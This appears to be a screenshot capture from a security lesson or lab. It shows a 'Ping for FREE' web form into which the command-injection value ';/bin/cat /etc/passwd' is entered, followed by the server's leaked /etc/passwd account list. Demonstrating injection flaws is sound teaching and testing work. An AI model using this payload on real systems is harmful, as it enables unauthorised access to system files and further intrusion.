 Ping for FREE
Enter an IP address below:
;/bin/cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh